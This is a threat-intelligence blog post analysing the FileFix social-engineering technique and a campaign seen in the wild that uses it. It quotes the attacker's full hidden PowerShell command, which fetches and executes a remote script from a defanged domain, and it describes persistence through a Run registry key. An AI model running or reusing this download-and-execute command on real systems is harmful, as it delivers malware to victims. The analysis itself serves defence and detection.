In June 2025, prominent security researcher MrD0x published a blog outlining a new variation of the ClickFix technique, dubbed FileFix. This new method bypasses the reliance on the Windows Run dialogue, an element central to traditional ClickFix attacks, by instead leveraging the File Explorer address bar to execute commands.
As MrD0x notes, “current ClickFix attacks heavily rely on the Run dialogue”. In contrast, FileFix enables the execution of malicious commands directly from within the browser, eliminating the need for the Run prompt interaction.
To gain a deeper understanding of FileFix, we conducted analysis of the technique within a sandbox environment to identify detection opportunities for our customers. We have also conducted analysis into campaigns that we have identified in the wild, highlighting their techniques and observed activity.

Figure 1: FileFix infection chain.
ClickFix – The Origin of FileFix
ClickFix is a social engineering technique first observed in active campaigns during 2024. Since then, it has gained significant adoption among threat actors as a means of achieving initial access. Notable actors leveraging this technique include TA571, TA569 and multiple initial access brokers (IABs).
Recent campaigns have demonstrated an evolution in tactics, with threat actors incorporating malvertising and search engine optimisation (SEO) poisoning to improve the effectiveness of their operations. These enhancements are often delivered through established frameworks such as ClearFake and FakeUpdates, which serve as a method of social engineering and payload distribution.
ClickFix is often used in conjunction with the delivery of malware, such as information stealers and loaders. In many cases, initial access obtained through this technique is sold to other threat groups, including ransomware affiliates, as part of the cybercrime-as-a-service ecosystem.

Figure 2: An example of a ClickFix fake CAPTCHA.
In the above example, a spoofed CAPTCHA prompt is used to convince the user into following seemingly benign instructions, ultimately resulting in the execution of malicious code.
At its core, the ClickFix technique relies on operator deception to manipulate victims into manually copying, pasting and executing attacker-supplied code on their own system. The malicious content is typically delivered via web pages, either hosted directly by the attacker, or injected into a legitimate, but compromised website.
FileFix – An Emerging Technique
In June 2025, prominent security researcher, MrD0x, published a blog outlining a new variation of the ClickFix technique, dubbed FileFix. This new method bypasses the reliance on the Windows Run dialogue, an element central to traditional ClickFix attacks, by instead leveraging the File Explorer address bar to execute commands.
As MrD0x notes, “current ClickFix attacks heavily rely on the Run dialogue”, in contrast, FileFix enables the execution of malicious commands directly from within the browser, eliminating the need for the Run prompt interaction. Under the hood, this technique operates by tricking victims into interacting with a seemingly benign file upload interface, typically presented through basic HTML code.

Figure 3: HTML code to create a simple “upload file” button.
When the victim clicks the “Choose File” button, it triggers a File Explorer window to open. If the attacker successfully manipulates the victim into entering a specially crafted payload into the File Explorer address bar, resulting execution of malicious code is achieved.

Figure 4: FileFix example, created by MrD0x.
In the above example, created by researcher MrD0x, we can see that the CAPTCHA format is similar to the original ClickFix technique. However, upon inspecting the HTML code used to create the webpage, we can see that several hidden scripts are executed under the hood.
In the example provided by researcher MrD0x, the CAPTCHA interface closely resembles the one used in the original ClickFix technique. However, upon examination of the underlying HTML code, several hidden scripts are present and executed quietly in the background. These scripts enable the attack to progress beyond user interaction, facilitating the stealthy execution of malicious code without the user’s knowledge.

Figure 5: Malicious code is appended to the clipboard
To gain a deeper understanding of FileFix, we conducted analysis within a sandbox environment, which validated several aspects of the attack as described by MrD0x, including a key distinction in the resulting process hierarchy. Unlike the original ClickFix technique, which typically involves execution via the Run dialogue, FileFix introduces a notably different process flow.

As shown in the above figure, after the victim has interacted with the ‘Upload File’ button, a new File Explorer window is opened. The victim is pressured to press “CTRL-L” to navigate directly to the explorer search bar where the malicious command is manually pasted in by the user.

Figure 7: The browser executes malicious code, not File Explorer
After execution, we observed the technique, noting distinct differences between ClickFix and FileFix in terms of process hierarchy. As shown in the above example, we can see that the initiating process is the browser (msedge.exe) which subsequently executes malicious code via an interpreter, such as PowerShell.exe.

Figure 8: Alerts generated by Microsoft Defender
Campaign Analysis
We began initial research into the FileFix technique using information published in the blog by MrD0x. Building on this, we conducted further analysis of observed FileFix activity in the wild.
Our investigation identified two separate campaigns that appear to leverage a combination of both ClickFix and FileFix techniques. Based on the TTP overlaps and infrastructure patterns, we assess with moderate confidence that these campaigns are linked to the ‘KongTuke’ intrusion set.
Additionally, a third campaign employing only FileFix techniques was identified. We are currently tracking this campaign under the internal designation BR-UNC-011.
FileFix in the Wild – BR-UNC-011
Initially, we identified a domain that we assessed to be using the FileFix technique. The below screenshot shows initial analysis of the domain, tersmoles[.]com, which we believed to be hosting FileFix content.

Figure 9: A malicious domain hosting FileFix content
We identified a strong overlap between the original research published by MrD0x and the content hosted on the malicious domain highlighted above. The HTML code used to host the webpage was nearly identical to MrD0x’s proof-of-concept code, indicating that the threat actor may have been performing active testing of this new technique.
![File fix - Figure 10 Figure 10: tersmoles[.]com uses the same captcha as MrDox’s article.](https://media.bridewell.com/web/images/default-source/default-album/file-fix---figure-10.jpg?sfvrsn=c660863c_1)
Figure 10: tersmoles[.]com uses the same captcha as MrDox’s article
Stage 1: Initial Access – The FileFix Technique
As outlined previously, the FileFix technique requires the user to follow the instructions listed on the page, executing malicious code manually through the File Explorer window.
We conducted analysis of this campaign and identified that the threat actor modified the original MrD0x proof-of-concept to deliver a different malicious PowerShell script, used to initiate the attack and deliver the second-stage payload. The full command observed is as follows:
powershell -w h -nop -c "$ic='https://tersmoles[.]com/script.ps1';$w=New-Object -Com Microsoft.XMLHTTP;$w.open('GET',$ic,$false);$w.send();iex([Text.Encoding]::UTF8.GetString($w.responseBody))"
The PowerShell command shown above performs multiple functions and includes specific flags to alter it’s behaviour. It disables the use of user-defined profiles and executes in hidden mode, suppressing the interpreter window to conceal execution from the user. Additionally, the code leverages a legacy XHTML COM object to initiate an outbound network connection.
This results in a HTTP GET request to the attacker-controlled server, facilitating remote retrieval of the second-stage payload. In the case of this campaign, the GET request collects a malicious PowerShell script, which is then subsequently executed using the “Invoke-Expression” function, shortened to “iex” in the above code to bypass detection.
Stage 2: Persistence, Defence Evasion & Execution
The infection chain progresses into stage 2, during which the retrieved PowerShell script (“script.ps1”), is downloaded and executed. This script includes routines to decode and deserialise data, drop additional malware and establish persistence.

Figure 11: Decoding the Base64 payload
This script first concatenates multiple Base64 strings into a single continuous block. It then decodes the block, producing a JSON array. This array is then deserialised into a native PowerShell object, which holds the final-stage malicious payload.
Stage 3: Staging and File Drops
Once the script has processed the original base64 blob, a new folder is created to store the final-stage payload.

Figure 12: The malicious PowerShell script creates a new folder to store the payload

Figure 13: A folder with a hardcoded name is created
In the above code, a folder path is created by concatenating the %USERPROFILE% environment variable with the hardcoded string “Documents\J1Csum3Dcj”. From here, the decoded payload is dropped into the new hidden directory, hardcoded into the script.

Figure 14: A malicious chrome.exe payload is created
In the next section of code, a registry key is created in the following location:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

Figure 15: A registry key is created to establish persistence
This code establishes a mechanism for persistence on the victim host, forcing the infected device to automatically execute the dropped “chrome.exe” payload on reboot or startup.

Figure 16: A CMD file is created in the temp folder
Finally, the script creates a temporary Windows Command file (“.cmd”) within the user’s temp directory. Functionally similar to a batch file, the Windows Command file is designed to execute a series of malicious commands.

Figure 17: A Windows Command file removing artifacts
This file contains instructions to launch the malicious payload dropped in the previous step, followed by a cleanup command which deletes the original artifacts. This stage of the attack serves to eliminate forensic evidence and obscure the threat actor’s activity.
Further Analysis of BR-UNC-011 Infrastructure
Following on from the investigation of the initial infection chain, we conducted analysis into the infrastructure being used by the threat actor which revealed a Secure Socket Layer (SSL) certificate being shared across several other unidentified domains.
